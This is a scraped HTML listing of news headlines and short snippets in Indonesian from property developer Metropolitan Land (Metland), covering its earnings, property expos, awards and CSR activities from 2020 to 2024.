				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/144" title="">Metland Cetak Laba Rp487 Miliar </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Emiten
properti PT Metropolitan Land Tbk (Metland) dengan kode saham MTLA menyelenggarakan Rapat Umum Pemegang
Saham Tahunan (RUPST) da</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/145" title="">Metland Catat Marketing Sales Rp540 Miliar </a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) hingga Juni 2020 mencatatkan pendapatan versi marketing sales seb</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/146" title="">Metland Menjalin kerjasama Strategic Partnership Dengan KAI Properti Untuk Mengembangkan KAI Living, Cluster Batavia di Metland Cibitung</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT.
Metropolitan Land Tb</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/147" title="">Metland Selenggarakan Pameran Virtual “BlanjaProperti’21”, Promo Harga Mulai Rp 300jtan</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Menyambut hari jadi ke 27 tahun, PT Metropolitan Land Tbk (Metland) menyelenggarakan pameran virtual “BlanjaProperti’21” periode 19 Februari - 31 Maret 2021 melalui situs web www.blanjaproperti.</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/152" title="">Metland Cetak Kinerja Positif Di Tengah Pandemi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) mencatatkan laba bersih tahun buku 2020 yang dapat diatribusikan kepada pemilik entitas induk sebesar Rp272,2 miliar, terkoreksi 44,15% dibandingkan tahun sebelumnya</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/153" title="">METLAND KEMBALI SELENGGARAKAN PAMERAN VIRTUAL “BLANJAPROPERTI’21”, BANJIR HADIAH LANGSUNG!</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) kembali menyelenggarakan pameran virtual BlanjaProperti’21 periode 15 September - 31 Oktober 2021 melalui situs web www.blanjaproperti.com. Pameran virtual ini </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/154" title="">Marketing Sales Metland Catat Rp1,3 Triliun Sampai Dengan Kuartal Tiga </a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) hingga September 2021 mencatatkan pendapatan marketing sales sebesar Rp1,3 triliun atau 81% dari target tahun 2021 sebesar Rp1,6 triliun. Pendapatan tersebut disumba</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/155" title="">Metland Expo "Blanjaproperti'22" Sambut Program PPN DPT Sektor Properti </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Menyambut Hari Jadi Ke-28 tahun, PT Metropolitan Land Tbk (Metland) menyelenggarakan Metland Expo Blanjaproperti’22 yang dilaksanakan secara hybrid, online pada periode 01 Februari - 31 Maret melalu</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/156" title="">Metland Raih Penghargaan Sebagai Best Developer Tahun 2021</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih penghargaan kategori Developer and Phenomenal Figure : Best Developer 2021 dalam ajang Duo Award Indonesia Property&Bank Award-XVI dan Indonesia myHome Award-</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/157" title="">Raup Laba Rp 372 Miliar, Metland Bagi Dividen 17,5 Persen</a></h3>
				<span style="font-family: 'Lato', sans-serif;">JAKARTA, KOMPAS.com - Kendati pandemi Covid-19 membawa dampak dan tantangan berat bagi sektor properti, namun PT Metropolitan Land Tbk atau Metland mampu mencatat kinerja positif sepanjang tahu</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/159" title="">Grand Metropolitan Hadirkan Waterplay, Wahana Air Rooftop Pertama di Bekasi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">BEKASI, investor.id - Grand Metropolitan menghadirkan wahana permainan air anak yaitu Waterplay. Fasilitas tambahan yang berada di atap gedung parkir (rooftop) lantai 9 dengan ketinggian kurang</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/160" title="">Metland (MTLA) Raih Emiten Properti Terbaik Bisnis Indonesia Award 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Bisnis.com, JAKARTA — Emiten properti PT Metropolitan Land Tbk. (MTLA) menyabet penghargaan sebagai emiten terbaik sektor properti dan real estate dalam Bisnis Indonesia Award (BIA) 2022.
</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/161" title="">Metland Expo 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Property Expo 2022! 18 - 30 October 2022 at Atrium - Metropolitan Mall Bekasi.</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/163" title="">Mandiri Festival Property Expo 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Mandiri Festival Property Expo 2022 19 - 23 October 2022 at Grand Atrium - Kota Kasablanka.</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/165" title=""> Grand Metropolitan Hadirkan Beragam Batik Nusantara </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Propertynbank — Sejak dikukuhan batik menjadi warisan budaya Indonesia pada tanggal 2 Oktober 2009, perkembangan batik di Indonesia makin pesat. Berbagai macam batik dengan motif-motif baru sert</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/166" title="">Metland Cibitung Raih Golden Property Awards The People’s Choice 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) melalui proyek residensial Metland Cibitung meraih penghargaan GOLDEN PROPERTY AWARDS The People's Choice 2022, category Favorite Housing Project, Region Bekasi a</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/167" title="">Metland Cibitung Raih Penghargaan Best Connectivity Housing Development 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) melalui proyek residensial Metland Cibitung meraih penghargaan  Indonesia Property Awards sebagai Best Connectivity Housing Development  yang diselenggarakan oleh</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/168" title="">Indonesia Property Expo 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Indonesia Property Expo 2022, 19 -27 November 2022 at Jakarta Convention Center</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/169" title="">Metland Selenggarakan Public Expose</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) pada kuartal tiga 2022 membukukan pendapatan usaha sebesar Rp995 miliar atau tumbuh sebesar 67% dari tahun sebelumnya pada periode yang sama sebesar Rp596 miliar. La</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/170" title="">Metland Property Expo 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Property Expo 2022
29 November - 11 Desember 2011
at Main Atrium, Metropolitan Mall Bekasi</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/171" title="">Metland Raih Penghargaan Internasional  PropertyGuru Asia Property Awards 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) melalui unit usaha residensial Metland Cibitung meraih penghargaan bergengsi PropertyGuru Asia Property Awards 2022 dalam kategori Best Connectivity Housing/Landed D</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/172" title="">Metland Cibitung Raih Penghargaan FIABCI Indonesia - REI Excellence Awards 2022</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Cibitung berhasil meraih penghargaan prestisius FIABCI Indonesia - REI Excellence Awards 2022 untuk dua kategori yakni, Silver Winner Metland Cibitung - Lisse untuk Residential Low Rise dan</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/173" title="">Metland Property Expo 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Property Expo 2023
24 Januari - 05 Februari 2023
at Metropolitan Mall Bekasi</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/174" title="">Caprina Metland Puri, Tawarkan Rumah Full Furnished</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Setelah mulai memasarkan tipe Caprina pada bulan Desember 2022 yang lalu, Metland Puri menghadirkan show unit untuk tipe Caprina yang dapat dilihat oleh calon konsumen. Calon konsumen dapat melihat</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/175" title="">Mandiri Expo 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Menara Mandiri, Jakarta
13 - 19 Februari 2023</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/176" title="">Kemensos Terima Bantuan Kursi Roda untuk Penyandang Disabilitas, Dalam Rangka HUT Metland ke 29th</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Bekasi, 16 Februari 2023 - Memasuki usia ke 29 tahun PT Metropolitan Land Tbk (Metland) mengambil tema “Bersyukur, Berkarya dan Berbagi”. Sebagai ungkapan rasa syukur atas hasil yang telah dica</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/177" title="">MERIAH, Maret Berlimpah Hadiah, Metland Property Expo 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">MERIAH, Maret Berlimpah Hadiah, Metland Property Expo 2023</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/178" title="">Yayasan Metropolitan Peduli Serah Terima Renovasi SDN Jambudipa 1, Korban Gempa di Cianjur</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk melalui Yayasan Metropolitan Peduli (YMP) melakukan serah terima renovasi bangunan Sekolah Dasar Negeri (SDN) Jambudipa 1 Cianjur kepada Pemda Cianjur, Jawa Barat yang diwa</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/180" title="">Topping Off One District at Puri, Commercial Block di Metland Cyber Puri</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Cyber Puri menambah fasilitas di area commercial block seluas 1,4 hektar, dengan nama One District at Puri. Proyek ini telah menyelesaikan tahap tutup atap (topping off) baru-baru i</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/181" title="">Metland Raih Penghargaan Bergengsi Duo Award</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk raih penghargaan melalui ajang bergengsi Duo Award, yakni Indonesia Property&Bank Award (IPBA) ke XVII dan Indonesia MyHome Award (IMHA) ke VI. 


Ajang Indon</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/182" title="">Big Promo Amayzing</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Big Promo AMAYZING!23 Maret - 04 Juni 2023Metropolitan Mall Bekasi</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/183" title="">Metland Catatkan Pertumbuhan Pendapatan di Kuartal Satu 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) pada kuartal I 2023 mencatatkan pendapatan usaha sebesar Rp322,4 miliar atau tumbuh sebesar 30% dibandingkan periode yang sama tahun lalu atau Year on Year (YoY) seb</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/184" title="">Metland Raih Penghargaan Asia Pacific Property Awards </a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) meraih dua penghargaan dalam Asia Pacific Property Awards 2023 - 2024 dengan kategori “Mixed Use Development” untuk proyek Metland Cibitung dan kategori �</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/185" title="">Metland Selenggarakan RUPST 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (MTLA) menyelenggarakan Rapat Umum Pemegang Saham Tahunan (RUPST) untuk melaporkan performa tahun buku yang berakhir pada 31 Desember 2022 (9/6). Laporan tahunan tersebut d</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/186" title="">Metland Blanjaproperti 2023</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Blanjaproperti 2023&nbsp;&nbsp;Cari rumah tanpa ribet!&nbsp;&nbsp;Kunjungi booth pameran di Grand Metropolitan dan Metropolitan Mall Cibubu</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/187" title="">Metland Blanjaproperti, Solusi Cari Rumah Tanpa Ribet</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland meluncurkan program Metland Blanjaproperti untuk dapat menarik masyarakat yang ingin mewujudkan memiliki rumah impian dengan menawarkan banyak promo disertai, dukungan bunga bank yang masih</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/190" title="">Rayakan HUT, YMP Gelar Pengobatan Gratis</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Yayasan Metropolitan Peduli (YMP) adalah yayasan sosial yang dibentuk oleh PT Metopolitan Land Tbk (Metland) merayakan hari jadi yang ke 23 tahun dengan menggelar pengobatan massal gratis 1.000 pas</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/191" title="">Metland Blanjaproperti - Year End Sale</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Blanjaproperti - Year End Sale7 November - 31 Desember 2023Dapatkan Insentif Gratis PPN*www.blanjaproperti.com</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/192" title="">Metland Blanjaproperti - Year End Sale</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Blanjaproperti - Year End Sale7 - 19 November 2023at Atrium 1 - Metropolitan Mall Bekasiwww.blanjaproperti.com</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/193" title="">Metland Catatkan Kenaikan Laba</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Memasuki semester dua tahun 2023, PT Metropolitan Land Tbk (MTLA) pada kuartal tiga tahun 2023 membukukan laba bersih sebesar Rp301 miliar atau naik 12% dibandingkan periode yang sama sebesar Rp269</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/194" title="">Metland Resmikan Gedung Koramil 05 Cibitung Kodim 0509/Kabupaten Bekasi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meresmikan sekaligus serah terima Gedung Komando Rayon Militer (Koramil) 05 Cibitung Kodim 0509 /Kabupaten Bekasi yang berlokasi di dalam kawasan Metland Cibitung</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/197" title="">Keterbukaan Informasi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Dalam rangka memenuhi ketentuan Pasal III.2.5 Peraturan |-E tentang Kewajiban Penvampaian Informasi dan Pasal 2 avat 1 Peraturan Otoritas Jasa Keuangan No. 31/POJK.04/2015 tentang Keterbukaan Atas </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/198" title="">Metropolitan Mall Bekasi Rayakan Ulang Tahun Ke 30 Tahun</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metropolitan Mall Bekasi merayakan HUT Ke-30 tahun dengan menggelar Late Night Sale up to 70% serta penampilan spesial dari Mahalini Raharja bertemakan “Extra Ordinary Metropolitan Mall Bekasi”</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/200" title="">Keseruan Metland Olympics 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Dalam rangkaian kegiatan menyambut HUT Metland yang ke 30 tahun, Metland kembali menggelar kegiatan olahraga Metland Olympics 2024 selama 2 hari, dimulai pada Sabtu 20 Januari 2024, bertempat di Me</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/201" title="">Sambut Hari Jadi ke 30 Tahun, Metland Pecahkan Rekor MURI</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Menyambut hari jadi ke 30 tahun pada bulan Februari 2024 mendatang, PT Metropolitan Land Tbk (Metland) pecahkan rekor MURI untuk kategori Bola Dunia Terbesar di Kawasan Perumahan melalui landscape </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/202" title="">Metland Rayakan HUT Ke - 30</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT&nbsp; Metropolitan Land Tbk (Metland), tahun ini memasuki usia 3 dekade. Euforia&nbsp; rangkaian kegiatan&nbsp; HUT&nbsp; Metland ke-30, ditandai&nbsp; dengan seremoni&nbsp; Puncak HUT&nbsp; Met</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/203" title="">Ground Breaking Pembangunan Jembatan Penghubung Koridor Utara Selatan, Kabupaten Bekasi</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PJ Bupati Bekasi Dr H. Dani Ramdan meresmikan pemancangan pondasi pertama (ground breaking) pembangunan jembatan Desa Sukajaya dan Desa Wanajaya penghubung Koridor Utara Selatan, Kabupaten B</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/204" title="">Metland Raih Penghargaan Sebagai Pelaku Kegiatan Sosial dan Budaya</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih Nusantara Award 2024 dalam kategori Pelaku Kegiatan Sosial dan Budaya dan diterima langsung oleh Anhar Sudradjat, Presiden Direktur PT Metropolitan Land Tb</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/205" title="">Metland Terima Penghargaan Duo Awards</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) kembali meraih penghargaan dalam ajang Duo Award - Indonesia Property &amp; Bank XVIII (IPBA ke-18) dan Indonesia myHome Award VII (IMHA ketujuh) yang digelar di </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/206" title="">Metland Selenggarakan Pameran Properti Metland Expo 2024 </a></h3>
				<span style="font-family: 'Lato', sans-serif;">Sebagai rangkaian hari jadi PT Metropolitan Land Tbk (Metland) yang ke 30 tahun sekaligus memaksimalkan program insentif Pemerintah PPN DTP, Metland menyelenggarakan pameran properti tunggal Metlan</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/207" title="">Metland Selenggarakan RUPST dan RUPSLB 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) menyelenggarakan Rapat Umum Pemegang Saham Tahunan (RUPST) dan Rapat Umum Pemegang Saham Luar Biasa (RUPSLB) (12/6) untuk melaporkan tahun buku yang berakhir pada</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/208" title="">Group Multivision Plus Berkolaborasi Dengan Metland Cibitung</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Metland Cibitung dan Grup Multivision Plus (MVP) melakukan penandatanganan Memorandum of Understanding (MoU) untuk membangun Platinum Cineplex di kawasan komersial Milenia City, Metland Cibitung. L</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/209" title="">Metland Expo 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">&nbsp;</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/210" title="">BCA Expo 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Kunjungi!BCA EXPO 2024Indonesia Convention Exhibition, BSD&nbsp;16 - 18 Agustus 2024</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/211" title="">Metland Raih Dua Penghargaan PropertyGuru - Indonesia Properti Awards 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) meraih dua penghargaan Indonesia Property Awards 2024 yang diselenggarakan oleh PropertyGuru (23/8), dengan kategori Best Hotel &amp; Resort Development - Metland</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/213" title="">Venya Villa Ubud Bali Bidik Investor Asing</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) mulai mengoperasikan Venya Villa Ubud tahap pertama sebanyak 19 unit, setelah sebelumnya terhenti akibat pandemi Covid-19 pada tahun 2020 yang lalu. Venya Villa U</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/215" title="">Perayaan Hari Ulang Tahun Yayasan Metropolitan Peduli ke-24</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Yayasan Metropolitan Peduli (YMP) sebagai bagian dari kegiatan CSR PT Metropolitan Land Tbk, merayakan 24 tahun perjalanannya dengan tema "Dari Hati untuk Anak Negeri, 24 Tahun YMP Berbagi Kasih</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/216" title="">Pameran Properti MMB</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Investasi Masa Depan, Rumah Nyaman!Metropolitan Mall Bekasi5-17 November 2024</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/217" title="">MTLA Catat Kenaikan Laba di Kuartal III 2024</a></h3>
				<span style="font-family: 'Lato', sans-serif;">Di tengah terpaan menurunnya daya beli masyarakat PT Metropolitan Land Tbk (Metland) pada kuartal tiga tahun 2024 berhasil membukukan laba bersih sebesar Rp314 miliar atau naik 4,4 persen dibanding</span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
				<h3 style="font-family: 'Lato', sans-serif;"><a href="https://metropolitanland.com/id/news/detail/218" title="">Winter Programme in Entrepreneurship: Startup Ecosystem Exposure Indonesia</a></h3>
				<span style="font-family: 'Lato', sans-serif;">PT Metropolitan Land Tbk (Metland) mendapat kunjungan mahasiswa dari National University of Singapore (NUS), Universitas Indonesia, dan Institut Teknologi Bandung yang diselenggarakan oleh Yayasan </span>
			</div>
			<span class="clearfix border"></span>
			
			<hr />
						<div class="col-xs-12 col-sm-12 col-md-12">
